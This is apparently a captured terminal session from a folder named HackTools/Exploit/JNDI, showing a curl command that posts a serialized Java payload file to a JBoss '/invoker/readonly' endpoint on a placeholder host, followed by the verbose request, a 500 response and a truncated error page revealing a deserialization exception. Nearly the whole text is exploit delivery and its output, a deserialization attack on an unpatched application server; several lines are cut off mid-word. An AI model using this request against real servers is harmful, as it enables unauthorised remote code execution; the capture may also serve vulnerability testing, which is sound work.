 security ~/HackTools/Exploit/JNDI (0.692s)
curl -v -X POST http://your-ip:8080/invoker/readonly -H 'Content-Type: application/data' --data-binary @poc.ser
Note: Unnecessary use of -X or --request, POST is already inferred.
* Host your-ip:8080 was resolved.
* IPv6: (none)
* IPv4:
*   Tryi
* Connected to your-ip (1) port 8080
* using HTTP/1.x
> POST /invoker/readonly HTTP/1.1
> Host: your-ip:8080
> User-Agent: curl/8.10.1
> Accept: */*
> Content-Type: application/data
> Content-Length: 2158
>
* upload completely sent off: 2158 bytes
< HTTP/1.1 500 Internal Server Error
< Server: Apache-Coyote/1.1
< Connection: close
< Content-Type: text/html;charset=utf-8
< Date: Wed, 13 Aug 2025 09:37:12 GMT
< Content-Length: 1379
<
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:
} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color
:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-ser
nd-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : blac
}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u><
n</b> <u>The server encountered an internal error () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.lan
avax.management.BadAttributeValueExpException cannot be cast to org.jboss.invocation.MarshalledInvocation